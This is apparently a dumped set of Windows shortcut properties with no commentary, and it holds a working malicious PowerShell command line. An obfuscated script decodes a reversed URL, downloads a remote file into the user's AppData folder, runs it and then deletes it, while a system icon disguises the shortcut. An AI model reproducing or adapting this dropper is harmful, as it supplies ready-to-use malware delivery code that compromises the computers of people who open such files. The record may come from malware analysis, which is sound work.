 Relative Path: ..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Arguments: -ExecutionPolicy UnRestricted $ProgressPreference = 0;
function nvRClWiAJT($OnUPXhNfGyEh){$OnUPXhNfGyEh[$OnUPXhNfGyEh.Length..0] -join('')};
function sDjLksFILdkrdR($OnUPXhNfGyEh){
$vecsWHuXBHu = nvRClWiAJT $OnUPXhNfGyEh;
for($TJuYrHOorcZu = 0;$TJuYrHOorcZu -lt $vecsWHuXBHu.Length;$TJuYrHOorcZu += 2){
try{$zRavFAQNJqOVxb += nvRClWiAJT $vecsWHuXBHu.Substring($TJuYrHOorcZu,2)}
catch{$zRavFAQNJqOVxb += $vecsWHuXBHu.Substring($TJuYrHOorcZu,1)}};$zRavFAQNJqOVxb};
$NpzibtULgyi = sDjLksFILdkrdR 'aht1.sen/hi/coucys.erstmaofershma//s:tpht';
$cDkdhkGBtl = $env:APPDATA + '\' + ($NpzibtULgyi -split '/')[-1];
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
$wbpiCTsGYi = wget $NpzibtULgyi -UseBasicParsing;
[IO.File]::WriteAllText($cDkdhkGBtl, $wbpiCTsGYi);
& $cDkdhkGBtl;
sleep 3;
rm $cDkdhkGBtl;
Icon Location: C:\Windows\System32\imageres.dll